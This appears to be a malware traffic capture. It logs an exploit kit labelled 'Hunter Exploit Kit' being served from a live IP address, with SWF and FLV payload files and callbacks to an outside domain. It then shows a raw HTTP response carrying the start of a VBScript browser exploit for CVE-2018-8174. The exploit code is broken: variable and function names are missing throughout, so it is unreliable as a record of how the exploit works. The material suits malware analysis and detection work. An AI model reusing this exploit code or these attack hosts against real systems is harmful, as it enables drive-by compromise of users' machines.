 # Res Proto Host URL Body Comments Content-Type SHA256 X-HostIP
20 200 HTTP 37.1.218.117 /task/checkMe/index.php 905 [#1318] text/html; charset=UTF-8 9f868dd548b510f37d1e253373ff2740680c254b7a1f15f66917c18a81166982 37.1.218.117
21 200 HTTP 37.1.218.117 /assets/js/jquery-latest.js 86,927 [#1319] application/javascript 160a426ff2894252cd7cebbdd6d6b7da8fcd319c65b70468f10b6690c45d02ef 37.1.218.117
22 200 HTTP 37.1.218.117 /task/checkMe/053d33558d578d2cafe77639209ab4d9.html 5,265 [#1321] text/html; charset=UTF-8 cfa411e0fc56f42fe3cf7e6b0b2cd2f2a21c9e5799142d462b2f11d587797c88 37.1.218.117
23 200 HTTP 37.1.218.117 /task/checkMe/3930b19ce86a4a5545c8deb0c94990b5.html 5,265 [#1322] text/html; charset=UTF-8 e38d970e0e6c05fa6370d16751d3e4ea4ce7e9997ae695ca35d4cae5b04c7afe 37.1.218.117
24 200 HTTP 37.1.218.117 /task/checkMe/d11a10ea60a2b8c01e7a2b620723471a.html 5,891 [#1323] text/html; charset=UTF-8 0b4c6d2b2c2ac607d1ade07960be46ba947407c289fcc81ab0a5fdb7de2715a8 37.1.218.117
25 200 HTTP 37.1.218.117 /task/checkMe/bc9168a823a10d974855abcc8c7d20e9.html 21,723 text/html; charset=UTF-8 c03792f25e85e25b64687238990e3186e7c899b74673b70edb4b3f56204e5f2b 37.1.218.117
26 200 HTTP 37.1.218.117 /task/checkMe/1ff1a5eb5ffe455641a17704db7e0a55.html 14,602 text/html; charset=UTF-8 5368af1cbc87f10f48c2f9043cef06752be0829b62da2a3788f8a5f18cfa04ef 37.1.218.117
Hunter Exploit Kit
27 200 HTTP 37.1.218.117 /task/checkMe/11415c18e1eaa55947fc1aecfdac349d.html 112 [#1326] text/html; charset=UTF-8 1b50347f059d9c8f1cdd817d302416b9a201f8e8e36ac6887558fc7fe68bb4f8 37.1.218.117
28 200 HTTP 37.1.218.117 /task/checkMe/8500d58389eba3b3820a17641449b81d.html 147,289 [#1327] text/html; charset=UTF-8 211b413c4df1b62a6504c2fa6a79e95ba2ed7dbb59c412a83dd90c9bdfe8bdcc 37.1.218.117
29 200 HTTP 37.1.218.117 /task/checkMe/b562a28e0755a5638828d8e20fca7923.html 11,623 [#1328] text/html; charset=UTF-8 02a48fc11e41d6863487c3f78242963b0fd8734e33ab74a1373318ce19391726 37.1.218.117
30 200 HTTP 37.1.218.117 /task/checkMe/10ddcf1a73b2c7d795559ea8d5ad7c3f.html 55 [#1329] text/html; charset=UTF-8 89c18a49fe9658a57fc71899f8658e3332c6f1c985d65f7f760d0ff29993408f 37.1.218.117
31 200 HTTP 37.1.218.117 /task/checkMe/053d33558d578d2cafe77639209ab4d9.swf 20,814 [#1330] application/x-shockwave-fl 338132dec2a8d2f1cf8abc3338f572e83aad67472406548881a73c37d19d8301 37.1.218.117
32 200 HTTP jqueryapi.info /?getsrc=ok&ref=http%3A%2F%2F37.1.218.117%2Ftask%2FcheckMe%2Findex.ph... 157 [#1335] application/javascript 9dc433b2142d3ba0803fcffa53f19d34da26996d20c829df6d694bc887325dd7 104.200.23.95
33 200 HTTP jqueryapi.info /?getsrc=ok&ref=http%3A%2F%2F37.1.218.117%2Ftask%2FcheckMe%2Findex.ph... 157 [#1336] application/javascript 9dc433b2142d3ba0803fcffa53f19d34da26996d20c829df6d694bc887325dd7 104.200.23.95
34 200 HTTP jqueryapi.info /?getsrc=ok&ref=http%3A%2F%2F37.1.218.117%2Ftask%2FcheckMe%2Findex.ph... 157 [#1337] application/javascript 9dc433b2142d3ba0803fcffa53f19d34da26996d20c829df6d694bc887325dd7 104.200.23.95
35 200 HTTP 37.1.218.117 /task/checkMe/3930b19ce86a4a5545c8deb0c94990b5.swf 20,827 [#1338] application/x-shockwave-fl 70a55aaba2630cd32fee22e243ed3c02233247139f8924d5def76dc18d8f100e 37.1.218.117
36 200 HTTP 37.1.218.117 /task/checkMe/ 0 [#1339] text/html; charset=UTF-8 No body 37.1.218.117
37 200 HTTP 37.1.218.117 /task/checkMe/d11a10ea60a2b8c01e7a2b620723471a.swf 29,416 [#1340] application/x-shockwave-fl e7d89b812b66c8743776bd4df3a881002f1de47d737d7500ae50d8a218d01a98 37.1.218.117
38 200 HTTP 37.1.218.117 /task/checkMe/poc2.flv 1,117 [#1341] video/x-flv a4b77cf123161edaff44b9e5fcb7d86a530fad8c8b74d86b6733cd2dcb4e4dec 37.1.218.117
GET http://37.1.218.117/task/checkMe/b562a28e0755a5638828d8e20fca7923.html HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://37.1.218.117/task/checkMe/index.php
Accept-Language: en-GB
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 37.1.218.117
DNT: 1
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Thu, 30 Aug 2018 20:51:40 GMT
Server: Apache/2.4.6 (CentOS) PHP/7.3.0beta2
Last-Modified: Thu, 23 Aug 2018 14:33:04 GMT
ETag: "2d67-5741b230e21c8"
Accept-Ranges: bytes
Content-Length: 11623
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
CVE-2018-8174
<!doctype html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="x-ua-compatible" content="IE=10">
<meta http-equiv="Expires" content="0">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Cache-control" content="no-cache">
<meta http-equiv="Cache" content="no-cache">
</head>
<body>
<script language="vbscript">
Dim
Dim
Dim
Dim
Dim
Dim
Dim
Dim
Dim NtContinueAddr,VirtualProtectAddr
=195948557
=Unescape("%u0001%u0880%u0001%u0000%u0000%u0000%u0000%u0000%uffff%u7fff%u0000%u0000")
=Unescape("%u0000%u0000%u0000%u0000%u0000%u0000%u0000%u0000")
=195890093
Function (Domain)
=0
=0